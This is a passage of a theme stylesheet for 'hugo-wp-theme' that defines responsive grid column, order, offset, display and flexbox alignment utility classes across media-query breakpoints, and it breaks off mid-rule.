  html.hugo-wp-theme .h-col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.hugo-wp-theme .h-col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.hugo-wp-theme .h-col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.hugo-wp-theme .h-col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.hugo-wp-theme .h-col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.hugo-wp-theme .h-col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.hugo-wp-theme .h-col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.hugo-wp-theme .h-col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.hugo-wp-theme .h-col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.hugo-wp-theme .h-col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.hugo-wp-theme .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.hugo-wp-theme .order-lg-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.hugo-wp-theme .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.hugo-wp-theme .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.hugo-wp-theme .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.hugo-wp-theme .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.hugo-wp-theme .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.hugo-wp-theme .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.hugo-wp-theme .order-lg-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.hugo-wp-theme .order-lg-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.hugo-wp-theme .order-lg-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.hugo-wp-theme .order-lg-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.hugo-wp-theme .order-lg-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.hugo-wp-theme .order-lg-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.hugo-wp-theme .order-lg-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.hugo-wp-theme .offset-lg-0 {
    margin-left: 0;
  }

  html.hugo-wp-theme .offset-lg-1 {
    margin-left: 8.33333333%;
  }

  html.hugo-wp-theme .offset-lg-2 {
    margin-left: 16.66666667%;
  }

  html.hugo-wp-theme .offset-lg-3 {
    margin-left: 25%;
  }

  html.hugo-wp-theme .offset-lg-4 {
    margin-left: 33.33333333%;
  }

  html.hugo-wp-theme .offset-lg-5 {
    margin-left: 41.66666667%;
  }

  html.hugo-wp-theme .offset-lg-6 {
    margin-left: 50%;
  }

  html.hugo-wp-theme .offset-lg-7 {
    margin-left: 58.33333333%;
  }

  html.hugo-wp-theme .offset-lg-8 {
    margin-left: 66.66666667%;
  }

  html.hugo-wp-theme .offset-lg-9 {
    margin-left: 75%;
  }

  html.hugo-wp-theme .offset-lg-10 {
    margin-left: 83.33333333%;
  }

  html.hugo-wp-theme .offset-lg-11 {
    margin-left: 91.66666667%;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .h-col-xl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.hugo-wp-theme .h-col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.hugo-wp-theme .h-col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.hugo-wp-theme .h-col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.hugo-wp-theme .h-col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.hugo-wp-theme .h-col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.hugo-wp-theme .h-col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.hugo-wp-theme .h-col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.hugo-wp-theme .h-col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.hugo-wp-theme .h-col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.hugo-wp-theme .h-col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.hugo-wp-theme .h-col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.hugo-wp-theme .h-col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.hugo-wp-theme .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.hugo-wp-theme .order-xl-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.hugo-wp-theme .order-xl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.hugo-wp-theme .order-xl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.hugo-wp-theme .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.hugo-wp-theme .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.hugo-wp-theme .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.hugo-wp-theme .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.hugo-wp-theme .order-xl-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.hugo-wp-theme .order-xl-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.hugo-wp-theme .order-xl-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.hugo-wp-theme .order-xl-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.hugo-wp-theme .order-xl-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.hugo-wp-theme .order-xl-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.hugo-wp-theme .order-xl-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.hugo-wp-theme .offset-xl-0 {
    margin-left: 0;
  }

  html.hugo-wp-theme .offset-xl-1 {
    margin-left: 8.33333333%;
  }

  html.hugo-wp-theme .offset-xl-2 {
    margin-left: 16.66666667%;
  }

  html.hugo-wp-theme .offset-xl-3 {
    margin-left: 25%;
  }

  html.hugo-wp-theme .offset-xl-4 {
    margin-left: 33.33333333%;
  }

  html.hugo-wp-theme .offset-xl-5 {
    margin-left: 41.66666667%;
  }

  html.hugo-wp-theme .offset-xl-6 {
    margin-left: 50%;
  }

  html.hugo-wp-theme .offset-xl-7 {
    margin-left: 58.33333333%;
  }

  html.hugo-wp-theme .offset-xl-8 {
    margin-left: 66.66666667%;
  }

  html.hugo-wp-theme .offset-xl-9 {
    margin-left: 75%;
  }

  html.hugo-wp-theme .offset-xl-10 {
    margin-left: 83.33333333%;
  }

  html.hugo-wp-theme .offset-xl-11 {
    margin-left: 91.66666667%;
  }
}

html.hugo-wp-theme .d-none {
  display: none;
}

html.hugo-wp-theme .d-inline {
  display: inline;
}

html.hugo-wp-theme .d-inline-block {
  display: inline-block;
}

html.hugo-wp-theme .d-block {
  display: block;
}

html.hugo-wp-theme .d-table {
  display: table;
}

html.hugo-wp-theme .d-table-row {
  display: table-row;
}

html.hugo-wp-theme .d-table-cell {
  display: table-cell;
}

html.hugo-wp-theme .d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

html.hugo-wp-theme .d-inline-flex {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .d-sm-none {
    display: none;
  }

  html.hugo-wp-theme .d-sm-inline {
    display: inline;
  }

  html.hugo-wp-theme .d-sm-inline-block {
    display: inline-block;
  }

  html.hugo-wp-theme .d-sm-block {
    display: block;
  }

  html.hugo-wp-theme .d-sm-table {
    display: table;
  }

  html.hugo-wp-theme .d-sm-table-row {
    display: table-row;
  }

  html.hugo-wp-theme .d-sm-table-cell {
    display: table-cell;
  }

  html.hugo-wp-theme .d-sm-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.hugo-wp-theme .d-sm-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .d-md-none {
    display: none;
  }

  html.hugo-wp-theme .d-md-inline {
    display: inline;
  }

  html.hugo-wp-theme .d-md-inline-block {
    display: inline-block;
  }

  html.hugo-wp-theme .d-md-block {
    display: block;
  }

  html.hugo-wp-theme .d-md-table {
    display: table;
  }

  html.hugo-wp-theme .d-md-table-row {
    display: table-row;
  }

  html.hugo-wp-theme .d-md-table-cell {
    display: table-cell;
  }

  html.hugo-wp-theme .d-md-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.hugo-wp-theme .d-md-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .d-lg-none {
    display: none;
  }

  html.hugo-wp-theme .d-lg-inline {
    display: inline;
  }

  html.hugo-wp-theme .d-lg-inline-block {
    display: inline-block;
  }

  html.hugo-wp-theme .d-lg-block {
    display: block;
  }

  html.hugo-wp-theme .d-lg-table {
    display: table;
  }

  html.hugo-wp-theme .d-lg-table-row {
    display: table-row;
  }

  html.hugo-wp-theme .d-lg-table-cell {
    display: table-cell;
  }

  html.hugo-wp-theme .d-lg-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.hugo-wp-theme .d-lg-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .d-xl-none {
    display: none;
  }

  html.hugo-wp-theme .d-xl-inline {
    display: inline;
  }

  html.hugo-wp-theme .d-xl-inline-block {
    display: inline-block;
  }

  html.hugo-wp-theme .d-xl-block {
    display: block;
  }

  html.hugo-wp-theme .d-xl-table {
    display: table;
  }

  html.hugo-wp-theme .d-xl-table-row {
    display: table-row;
  }

  html.hugo-wp-theme .d-xl-table-cell {
    display: table-cell;
  }

  html.hugo-wp-theme .d-xl-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  html.hugo-wp-theme .d-xl-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }
}

@media print {
  html.hugo-wp-theme .d-print-none {
    display: none !important;
  }

  html.hugo-wp-theme .d-print-inline {
    display: inline !important;
  }

  html.hugo-wp-theme .d-print-inline-block {
    display: inline-block !important;
  }

  html.hugo-wp-theme .d-print-block {
    display: block !important;
  }

  html.hugo-wp-theme .d-print-table {
    display: table !important;
  }

  html.hugo-wp-theme .d-print-table-row {
    display: table-row !important;
  }

  html.hugo-wp-theme .d-print-table-cell {
    display: table-cell !important;
  }

  html.hugo-wp-theme .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  html.hugo-wp-theme .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

html.hugo-wp-theme .flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

html.hugo-wp-theme .flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

html.hugo-wp-theme .flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

html.hugo-wp-theme .flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

html.hugo-wp-theme .flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

html.hugo-wp-theme .flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
}

html.hugo-wp-theme .flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
}

html.hugo-wp-theme .justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

html.hugo-wp-theme .justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

html.hugo-wp-theme .justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

html.hugo-wp-theme .justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

html.hugo-wp-theme .justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

html.hugo-wp-theme .justify-self-auto {
  justify-self: auto !important;
}

html.hugo-wp-theme .justify-self-start {
  justify-self: flex-start !important;
}

html.hugo-wp-theme .justify-self-end {
  justify-self: flex-end !important;
}

html.hugo-wp-theme .justify-self-center {
  justify-self: center !important;
}

html.hugo-wp-theme .justify-self-baseline {
  justify-self: baseline !important;
}

html.hugo-wp-theme .justify-self-stretch {
  justify-self: stretch !important;
}

html.hugo-wp-theme .align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

html.hugo-wp-theme .align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

html.hugo-wp-theme .align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

html.hugo-wp-theme .align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

html.hugo-wp-theme .align-items-stretch {
  -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

html.hugo-wp-theme .align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
}

html.hugo-wp-theme .align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
}

html.hugo-wp-theme .align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important;
}

html.hugo-wp-theme .align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
}

html.hugo-wp-theme .align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
}

html.hugo-wp-theme .align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
}

html.hugo-wp-theme .align-self-auto {
  -ms-flex-item-align: auto !important;
      align-self: auto !important;
}

html.hugo-wp-theme .align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important;
}

html.hugo-wp-theme .align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important;
}

html.hugo-wp-theme .align-self-center {
  -ms-flex-item-align: center !important;
      align-self: center !important;
}

html.hugo-wp-theme .align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
}

html.hugo-wp-theme .align-self-stretch {
  -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.hugo-wp-theme .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.hugo-wp-theme .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.hugo-wp-theme .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.hugo-wp-theme .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.hugo-wp-theme .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.hugo-wp-theme .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.hugo-wp-theme .justify-content-sm-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.hugo-wp-theme .justify-content-sm-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.hugo-wp-theme .justify-content-sm-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.hugo-wp-theme .justify-content-sm-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.hugo-wp-theme .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.hugo-wp-theme .justify-self-sm-auto {
    justify-self: auto !important;
  }

  html.hugo-wp-theme .justify-self-sm-start {
    justify-self: flex-start !important;
  }

  html.hugo-wp-theme .justify-self-sm-end {
    justify-self: flex-end !important;
  }

  html.hugo-wp-theme .justify-self-sm-center {
    justify-self: center !important;
  }

  html.hugo-wp-theme .justify-self-sm-baseline {
    justify-self: baseline !important;
  }

  html.hugo-wp-theme .justify-self-sm-stretch {
    justify-self: stretch !important;
  }

  html.hugo-wp-theme .align-items-sm-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.hugo-wp-theme .align-items-sm-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.hugo-wp-theme .align-items-sm-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.hugo-wp-theme .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.hugo-wp-theme .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.hugo-wp-theme .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.hugo-wp-theme .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.hugo-wp-theme .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.hugo-wp-theme .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.hugo-wp-theme .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.hugo-wp-theme .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.hugo-wp-theme .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.hugo-wp-theme .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.hugo-wp-theme .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.hugo-wp-theme .align-self-sm-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.hugo-wp-theme .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.hugo-wp-theme .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.hugo-wp-theme .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.hugo-wp-theme .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.hugo-wp-theme .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.hugo-wp-theme .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.hugo-wp-theme .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.hugo-wp-theme .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.hugo-wp-theme .justify-content-md-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.hugo-wp-theme .justify-content-md-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.hugo-wp-theme .justify-content-md-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.hugo-wp-theme .justify-content-md-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.hugo-wp-theme .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.hugo-wp-theme .justify-self-md-auto {
    justify-self: auto !important;
  }

  html.hugo-wp-theme .justify-self-md-start {
    justify-self: flex-start !important;
  }

  html.hugo-wp-theme .justify-self-md-end {
    justify-self: flex-end !important;
  }

  html.hugo-wp-theme .justify-self-md-center {
    justify-self: center !important;
  }

  html.hugo-wp-theme .justify-self-md-baseline {
    justify-self: baseline !important;
  }

  html.hugo-wp-theme .justify-self-md-stretch {
    justify-self: stretch !important;
  }

  html.hugo-wp-theme .align-items-md-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.hugo-wp-theme .align-items-md-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.hugo-wp-theme .align-items-md-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.hugo-wp-theme .align-items-md-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.hugo-wp-theme .align-items-md-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.hugo-wp-theme .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.hugo-wp-theme .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.hugo-wp-theme .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.hugo-wp-theme .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.hugo-wp-theme .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.hugo-wp-theme .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.hugo-wp-theme .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.hugo-wp-theme .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.hugo-wp-theme .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.hugo-wp-theme .align-self-md-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.hugo-wp-theme .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.hugo-wp-theme .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.hugo-wp-theme .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.hugo-wp-theme .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.hugo-wp-theme .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.hugo-wp-theme .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.hugo-wp-theme .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.hugo-wp-theme .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.hugo-wp-theme .justify-content-lg-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.hugo-wp-theme .justify-content-lg-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.hugo-wp-theme .justify-content-lg-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.hugo-wp-theme .justify-content-lg-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.hugo-wp-theme .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.hugo-wp-theme .justify-self-lg-auto {
    justify-self: auto !important;
  }

  html.hugo-wp-theme .justify-self-lg-start {
    justify-self: flex-start !important;
  }

  html.hugo-wp-theme .justify-self-lg-end {
    justify-self: flex-end !important;
  }

  html.hugo-wp-theme .justify-self-lg-center {
    justify-self: center !important;
  }

  html.hugo-wp-theme .justify-self-lg-baseline {
    justify-self: baseline !important;
  }

  html.hugo-wp-theme .justify-self-lg-stretch {
    justify-self: stretch !important;
  }

  html.hugo-wp-theme .align-items-lg-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.hugo-wp-theme .align-items-lg-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.hugo-wp-theme .align-items-lg-center {
